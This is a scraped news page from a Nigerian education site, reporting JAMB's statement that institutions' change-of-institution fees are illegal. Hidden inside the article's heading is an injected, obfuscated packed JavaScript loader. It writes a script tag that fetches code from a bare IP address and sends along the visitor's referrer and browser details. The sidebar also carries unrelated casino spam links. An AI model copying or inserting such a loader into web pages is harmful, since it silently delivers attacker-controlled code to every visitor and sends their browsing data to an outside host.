                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2016-02-14T00:38:29+01:00">Last Updated: February 14, 2016</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <h2 style="text-align: center;"><span style="text-decoration: underline;">Change <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|zraih||97|script|language|rel|nofollow|type|text|src|http|45|67|write|rieze|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> of institution fee charged by tertiary institutions are illegal &#8211; JAMB.</span></h2>
<p><a href="https://campusportalng.com/wp-content/uploads/2012/11/jamb-logo.jpg" rel="attachment wp-att-441" data-wpel-link="internal"><img decoding="async" class="size-full wp-image-441 alignleft" src="https://campusportalng.com/wp-content/uploads/2012/11/jamb-logo.jpg" alt="joint admission and matriculation board JAMB logo" width="160" height="140" /></a></p>
<p><span data-reactid=".1.0">The Joint Admission and Matriculation Board (JAMB), has stated that the change of institution fee charged by any tertiary institution on candidates who sat for the Unified Tertiary Matriculation Examinations (UTME) is illegal.</span></p>
<p><span data-reactid=".1.0">The Head of Media and Information of JAMB, Dr. Fabian Benjamin, who made this disclosure, said that every UTME candidate automatically becomes an applicant in all the over 300 tertiary institutions in the country.</span></p>
<p><span data-reactid=".1.0">He explained that was why JAMB usually asks its candidates to fill one preferred university, one polytechnic and one college of education in their application forms so as to broaden their chances of securing admission at any level.</span></p>
<p><span data-reactid=".1.0">Benjamin reiterated the readiness of JAMB for the conduct of this year’s UTME, saying that the board would not leave any stone un-turned to conduct a hitch-free exam far better than the last edition.</span></p>
<p><span data-reactid=".1.0">The said the exam will hold in over 400 Computer-Based Test centres nationwide.</span></p>
<p><b><i>Stay updated with all JAMB News plus other Nigeria Education news; Always visit </i></b><b><i>www.CampusPortalNG.com</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB</span><span class="updated"> February 14th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-31996" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/&amp;media=https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg&amp;description=Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/decouvrez-madcasino-le-meilleur-casino-en-ligne-pour-les-joueurs-francais/100293/" data-wpel-link="internal">Découvrez MadCasino : Le Meilleur Casino en Ligne pour les Joueurs Français</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/decouvrez-locowin-le-casino-en-ligne-revolutionnaire-pour-les-joueurs-francais/100291/" data-wpel-link="internal">Découvrez Locowin : Le Casino en Ligne Révolutionnaire pour les Joueurs Français</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/discover-the-thrills-of-online-gaming-at-ozwin-casino-in-australia/100289/" data-wpel-link="internal">Discover the Thrills of Online Gaming at Ozwin Casino in Australia</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"31996\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "31996" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qjEkcryIPNE01FBMad8uFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769209488320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -125
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}